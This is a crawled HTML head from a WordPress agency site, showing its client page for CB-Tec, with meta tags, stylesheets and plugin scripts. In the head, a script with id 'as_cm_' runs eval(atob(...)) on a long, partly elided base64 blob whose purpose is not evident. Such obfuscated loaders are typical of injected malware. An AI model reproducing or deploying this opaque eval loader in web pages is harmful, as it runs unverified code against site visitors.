

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco3.at/client/client-2/
body_size: 62734
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>CB-Tec &#124; eco3 edletzberger</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<link rel="canonical" href="https://eco3.at/client/client-2/" />
<link rel="alternate" type="application/rss+xml" href="https://eco3.at/sitemap.xml" />

<meta property="og:url" content="https://eco3.at/client/client-2/" />
<meta property="og:title" content="CB-Tec &#124; eco3 edletzberger" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png" />
<meta property="og:image:width" content="336" />
<meta property="og:image:height" content="237" />
<meta property="og:image:type" content="image/png" />
<meta property="og:site_name" content="eco3 edletzberger" />
<meta property="og:locale" content="de_DE" />

<meta property="twitter:url" content="https://eco3.at/client/client-2/" />
<meta property="twitter:title" content="CB-Tec &#124; eco3 edletzberger" />
<meta property="twitter:description" content="" />
<meta property="twitter:image" content="https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png" />
<meta property="twitter:domain" content="eco3 edletzberger" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eco3.at/client/client-2/#WebSite","url":"https://eco3.at/client/client-2/","name":"CB-Tec &#124; eco3 edletzberger","headline":"CB-Tec &#124; eco3 edletzberger","mainEntityOfPage":{"@type":"WebPage","id":"https://eco3.at/client/client-2/#WebPage","url":"https://eco3.at/client/client-2/"},"datePublished":"2021-11-05T16:47:02+01:00","dateModified":"2025-05-12T15:17:50+01:00","potentialAction":{"@type":"SearchAction","target":"https://eco3.at/?s={search_term_string}","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https://eco3.at/client/client-2/#a9121bae3b","url":"https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png","width":336,"height":237},"author":{"@type":"Person","@id":"https://eco3.at/author/admin/#21232f297a","url":"https://eco3.at/author/admin/","name":"admin"},"publisher":{"@id":"https://eco3.at#organization"}}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->




<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eco3.at/xmlrpc.php" />


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyUyJ9LGpOOkUoZSl7RCB0PThpKEMuY0soZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVMrdVIqKGk8Sz9pPDE/MDppOkspK2syKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJIKDE2KS43VSgxKX0sZmc6RSgpe1EvdVF8dVB8dU98dU58dU18dUx8dUt8dUogdUkvaS5mNChmbC51SCl9LDZiOkUoZSl7USJmcCI9PTJyIGUmJjFPIT09ZSYmZS51Rz09M3d9LGZqOkUoZSxpKXtRIGUmJmUuNFo/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TCgpOkMuZjgoKSYmQy5PLjVBJiZDLmNEKCEwKX0sby4xTS5hTj1FKGkpe0Qgbj1DLk8uMmosbz10LmFTKG4uMWQpLHM9M3cuNFgoZS4ybSkuM1Iobyk+PTA7M3cuNFgoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lVz1FKGUsdCl7aWYoZSl7Qy5qZihlKTtEIGk9Qy5lWSgpO2k/[base64]/[base64]/XCc2TFwnOlwnNXlcJyxcJzd5XCc6MmFbXCc3YVwnXT9cJzZMXCc6XCc1eVwnLFwnN3hcJzoyYVtcJzZ3XCddP1wnNkxcJzpcJzV5XCcsXCc3d1wnOjJhW1wnNndcJ10/[base64]/PzFvLDd6OjJhW1wnYWxcJ10/PzF4LDd5OjJhW1wnN2FcJ10/PzF4LDd4OjJhW1wnNndcJ10/PzF4LDd3OjJhW1wnNndcJ10/PzF4LDd1OjJhW1wnNndcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhSVsxaS4xZF0/[base64]/[base64]/[base64]/Si4xdC42QToyZy4xRS5QfWlmKEouNHQ9PVwnOFJcJyl7MmcuMUUuST1cJzNNXCc7MmcuMUUuUD0oSi4xdC42QSYmSi4xdC42QSE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDh5XCc6XCdcJzsxWSBmUj1cJzsga0Y9a0VcJzsxZi4yaj0xZCtcJz1cJysoNG58fFwnXCcpKzdDK1wnOyAyYj1cJysyYisoMkI/[base64]/PzF4LFwnN3lcJzo3di43eT8/MXgsXCc3eFwnOjd2Ljd4Pz8xeCxcJzd3XCc6N3YuN3c/PzF4LFwnN3VcJzo3di43dT8/[base64]'));</script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">window.pc_lb_classes = [".pc_lb_trig_261",".pc_lb_trig_87"]; window.pc_ready_lb = [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<meta property="og:description" content=""/>
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="author" content="admin"/>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Feed" href="https://eco3.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="eco3 edletzberger &raquo; Kommentar-Feed" href="https://eco3.at/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["pc","pcma"]`),admin_url = `https://eco3.at/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><meta property="fb:app_id" content="1621007798158687" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco3.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco3.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='campaign-archive-block-for-mailchimp-css' href='https://eco3.at/wp-content/plugins/campaign-archive-block-for-mailchimp/build/style-index.css?ver=2.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://eco3.at/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eco3.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://eco3.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exggmap-style-css' href='https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://eco3.at/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://eco3.at/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://eco3.at/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='amilia-enque-font-awesome-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-elegantIcons-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/icons-fonts.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-enque-animate-css' href='https://eco3.at/wp-content/themes/wp-amilia/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//eco3.at/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='amilia-child-enque-static-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eco3-child-style-css' href='https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fontawesome-css' href='https://eco3.at/wp-content/plugins/private-content/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://eco3.at/wp-content/plugins/private-content/css/frontend.min.css?ver=9.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://eco3.at/wp-content/plugins/private-content/css/custom.css?ver=9.3.11-2457fa6afdf27a50e67924c9f6932c5e' type='text/css' media='all' />
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/eco3.at\/","site":"https:\/\/eco3.at\/","ajax":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"03ce6ef24a77d2c1ade87d76e3aec52d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/plugins.min.js?ver=6.8.3" id="child-plugins-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia-child/assets/js/modernizr-custom.js?ver=6.8.3" id="modernizr-new-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/cmssuperheroes/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/plugins.min.js?ver=1.0.0" id="plugins.min-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eco3.at/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco3.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eco3.at/?p=3099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="WPML ver:4.8.5 stt:3;" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="32x32" />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<meta name="msapplication-TileImage" content="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
